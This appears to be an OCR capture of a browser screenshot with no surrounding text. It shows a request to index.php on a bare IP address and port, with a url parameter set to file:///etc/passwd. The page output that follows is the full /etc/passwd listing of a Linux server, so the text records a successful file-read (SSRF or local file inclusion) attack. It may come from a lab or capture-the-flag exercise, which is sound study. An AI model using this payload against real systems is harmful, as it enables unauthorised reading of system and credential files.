 Not secure | 62.182.50.166:1361/index.php?url=file:///etc/passwd
Please use urlroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
postfix:x:100:104::/var/spool/postfix:/bin/false
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:108::/var/run/dbus:/bin/false